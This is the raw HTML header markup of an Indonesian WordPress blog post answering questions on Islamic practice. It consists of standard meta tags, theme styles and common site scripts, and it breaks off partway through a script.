

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/
body_size: 22847
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US itemscope itemtype=https://schema.org/BlogPosting> <!--<![endif]--><head><title>Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II) - Harman Tajang</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://harmantajang.com/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}</style><link
rel=icon type=image/png href=https://harmantajang.com/wp-content/uploads/2022/07/Icon-HTJ-300x300.png><link
rel=canonical href=https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II) - Harman Tajang"><meta
property="og:description" content="Harmantajang.com – Mari simak sejumlah tanya jawab seputar islam: 1. Imam qunut saat shalat subuh, apakah kita wajib mengangkat kedua tangan seperti berdoa? Jawab: Qunut secara rutin di waktu subuh bukanlah sunnah, walau Sebagian ‘ulama membolehkan, namun jika imam melakukannya maka makmum mengikut. 2. Bagaimana hukum merayakan Isra’ Mi’raj? Jawab: Tidak disyariatkan. 3. Solusi atau [&hellip;]"><meta
property="og:url" content="https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/"><meta
property="og:site_name" content="Harman Tajang"><meta
property="article:published_time" content="2023-12-27T03:46:39+00:00"><meta
property="article:modified_time" content="2023-12-27T05:05:07+00:00"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
property="og:image:width" content="1000"><meta
property="og:image:height" content="750"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Harman Tajang"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Harman Tajang"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="2 minutes"> <script type=application/ld+json class=yoast-schema-graph></script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Feed" href=https://harmantajang.com/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Comments Feed" href=https://harmantajang.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II) Comments Feed" href=https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={baseUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",ext:".png",svgUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",svgExt:".svg",source:{concatemoji:"https:\/\/harmantajang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e
function c(e){try{var t={supportTests:e,timestamp:(new Date()).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}
function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}
function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}
function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")};return!1}
function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}
function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)};"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date()).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){};return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void((r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)}))}catch(e){};c(n=g(i,f,p,u))};t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)/*]]>*/</script> <style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link
rel=stylesheet id=wp-block-library-css href='https://harmantajang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type=text/css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated*/.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*,div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*,div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://harmantajang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type=text/css media=all><style id=rs-plugin-settings-inline-css type=text/css></style><link
rel=stylesheet id=td-plugin-multi-purpose-css href='https://harmantajang.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CDroid+Serif%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://harmantajang.com/wp-content/themes/Newspaper/style.css?ver=12.6.7' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none;}}@media (min-width:767px){.td-header-mobile-wrap{display:none;}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=td-standard-pack-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/book_club/demo_style.css?ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type=text/css media=all> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id=tp-tools-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id=revmin-js></script> <link
rel=image_src href=https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg><meta
name="msapplication-TileImage" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
property="og:image:secure_url" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
property="og:image:width" content="1000"><meta
property="og:image:height" content="750"><meta
property="og:image:alt" content="Ilustrasi tulisan Q &amp; A/Unsplash"><meta
property="og:image:type" content="image/jpeg"><meta
property="og:description" content="Harmantajang.com – Mari simak sejumlah tanya jawab seputar islam: 1. Imam qunut saat shalat subuh, apakah kita wajib mengangkat kedua tangan seperti berdoa? Jawab: Qunut secara rutin di waktu subuh bukanlah sunnah, walau Sebagian ‘ulama membolehkan, namun jika imam melakukannya maka makmum mengikut. 2. Bagaimana hukum merayakan Isra’ Mi’raj? Jawab: Tidak disyariatkan. 3. Solusi atau..."><meta
property="og:type" content="article"><meta
property="og:locale" content="en_US"><meta
property="og:site_name" content="Harman Tajang"><meta
property="og:title" content="Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)"><meta
property="og:url" content="https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/"><meta
property="og:updated_time" content="2023-12-27T05:05:07+00:00"><meta
property="article:tag" content="media MIM"><meta
property="article:tag" content="mim.or.id"><meta
property="article:tag" content="ustadz harman tajang"><meta
property="article:published_time" content="2023-12-27T03:46:39+00:00"><meta
property="article:modified_time" content="2023-12-27T05:05:07+00:00"><meta
property="article:section" content="Artikel Islami"><meta
property="article:section" content="Konsultasi"><meta
property="article:author:first_name" content="Harman"><meta
property="article:author:last_name" content="Tajang"><meta
property="article:author:username" content="Harman Tajang"><meta
property="twitter:partner" content="ogwp"><meta
property="twitter:card" content="summary_large_image"><meta
property="twitter:image" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
property="twitter:image:alt" content="Ilustrasi tulisan Q &amp; A/Unsplash"><meta
property="twitter:title" content="Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)"><meta
property="twitter:description" content="Harmantajang.com – Mari simak sejumlah tanya jawab seputar islam: 1. Imam qunut saat shalat subuh, apakah kita wajib mengangkat kedua tangan seperti berdoa? Jawab: Qunut secara rutin di waktu subuh..."><meta
property="twitter:url" content="https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/"><meta
itemprop="image" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
itemprop="name" content="Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)"><meta
itemprop="description" content="Harmantajang.com – Mari simak sejumlah tanya jawab seputar islam: 1. Imam qunut saat shalat subuh, apakah kita wajib mengangkat kedua tangan seperti berdoa? Jawab: Qunut secara rutin di waktu subuh bukanlah sunnah, walau Sebagian ‘ulama membolehkan, namun jika imam melakukannya maka makmum mengikut. 2. Bagaimana hukum merayakan Isra’ Mi’raj? Jawab: Tidak disyariatkan. 3. Solusi atau..."><meta
itemprop="datePublished" content="2023-12-27"><meta
itemprop="dateModified" content="2023-12-27T05:05:07+00:00"><meta
itemprop="author" content="Harman Tajang"><meta
property="profile:first_name" content="Harman"><meta
property="profile:last_name" content="Tajang"><meta
property="profile:username" content="Harman Tajang"><link
rel=https://api.w.org/ href=https://harmantajang.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://harmantajang.com/wp-json/wp/v2/posts/2079><link
rel=EditURI type=application/rsd+xml title=RSD href=https://harmantajang.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.8.3"><link
rel=shortlink href='https://harmantajang.com/?p=2079'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.134.0"> <script>window.tdb_global_vars={wpRestUrl:"https:\/\/harmantajang.com\/wp-json\/",permalinkStructure:"\/%postname%\/"};window.tdb_p_autoload_vars={isAjax:false,isAdminBarShowing:false,autoloadStatus:"off",origPostEditUrl:null}</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff;}/*]]>*/</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2528031664392488&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script> <meta
name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[]
function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''};(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1)htmlTag.className+=' ie10';if(!!navigator.userAgent.match(/Trident.*rv\:11\./))htmlTag.className+=' ie11';if(navigator.userAgent.indexOf("Edge")>-1)htmlTag.className+=' ieEdge';if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent))htmlTag.className+=' td-md-is-ios';var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1)htmlTag.className+=' td-md-is-android';if(-1!==navigator.userAgent.indexOf('Mac OS X'))htmlTag.className+=' td-md-is-os-x';if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase()))htmlTag.className+=' td-md-is-chrome';if(-1!==navigator.userAgent.indexOf('Firefox'))htmlTag.className+=' td-md-is-firefox';if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome'))htmlTag.className+=' td-md-is-safari';if(-1!==navigator.userAgent.indexOf('IEMobile'))htmlTag.className+=' td-md-is-iemobile'})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{limitBottom:767,sidebarWidth:228},{limitBottom:1018,sidebarWidth:300},{limitBottom:1140,sidebarWidth:324}],td_animation_stack_effect="type0",tds_animation_stack=true,td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img",td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img",tds_general_modal_image="yes",tdc_is_installed="yes",td_ajax_url="https:\/\/harmantajang.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7",td_get_template_directory_uri="https:\/\/harmantajang.com\/wp-content\/plugins\/td-composer\/legacy\/common",tds_snap_menu="",tds_logo_on_sticky="",tds_header_style="10",td_please_wait="Please wait...",td_email_user_pass_incorrect="User or password incorrect!",td_email_user_incorrect="Email or username incorrect!",td_email_incorrect="Email incorrect!",td_user_incorrect="Username incorrect!",td_email_user_empty="Email or username empty!",td_pass_empty="Pass empty!",td_pass_pattern_incorrect="Invalid Pass Pattern!",td_retype_pass_incorrect="Retyped Pass incorrect!",tds_more_articles_on_post_enable="",tds_more_articles_on_post_time_to_wait="",tds_more_articles_on_post_pages_distance_from_top=0,tds_captcha="",tds_theme_color_site_wide="#bcb830",tds_smart_sidebar="enabled",tdThemeName="Newspaper",tdThemeNameWl="Newspaper",td_magnific_popup_translation_tPrev="Previous (Left 